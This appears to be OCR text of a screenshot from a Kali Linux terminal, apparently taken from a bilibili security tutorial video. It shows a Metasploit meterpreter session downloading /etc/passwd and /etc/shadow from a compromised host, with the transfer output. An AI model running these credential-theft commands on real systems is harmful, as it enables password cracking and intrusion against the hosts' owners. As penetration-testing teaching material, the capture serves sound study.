 Applications Places Terminal Mon 04:17 1
root@kali: ~
网络小骑士 bilibili
网络安全B站官方 bilibili
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >